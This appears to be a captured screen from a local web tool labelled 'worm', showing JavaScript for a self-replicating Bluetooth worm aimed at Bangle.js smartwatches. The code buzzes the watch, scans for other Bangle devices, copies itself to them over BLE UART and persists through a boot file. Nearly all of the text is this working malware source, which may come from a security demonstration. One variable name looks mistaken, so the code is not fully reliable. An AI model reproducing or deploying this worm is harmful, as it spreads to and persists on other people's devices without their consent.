 127.0.0.1:5173/worm
127.0.0.1:5173/worm
Back
Disconnect
Upload Worm
Remove Worm
>let WORM_MAIN = `let WORM_PAYLOAD = setInterval(() => {
:Bangle.buzz();
:console.log('Buzz!');
:NRF.requestDevice({ filters: [{ namePrefix: 'Bangle' }] }).then((dev) => {
:require('ble_uart')
:.connect(device)
:.then((u) => u.write(WORM_MAIN));
:});
:}, 5000);
:
:require('Storage').write('worm.boot.js', WORM_MAIN + '\\n' + 'eval(WORM_MAIN);' + '\\n');
:`;
="let WORM_PAYLOAD " ... "MAIN);' + '\\n');\n"
>eval(WORM_MAIN);